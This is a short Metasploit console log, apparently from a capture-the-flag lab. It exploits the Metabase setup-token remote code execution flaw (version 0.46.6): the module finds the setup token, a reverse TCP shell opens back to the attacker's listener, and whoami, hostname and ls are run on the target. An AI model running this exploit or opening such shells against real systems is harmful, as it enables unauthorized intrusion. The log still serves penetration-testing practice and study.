 msf6 exploit(linux/http/metabase_setup_token_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.129.85.38:46750) at 2023-10-17 21:37:32 -0400
whoami
metabase
hostname
630cae8ff7fb
ls
app
bin
dev
etc
home
lib
media
metabase.db
mnt
opt
plugins
proc
root
run
sbin
srv
sys
tmp
usr
var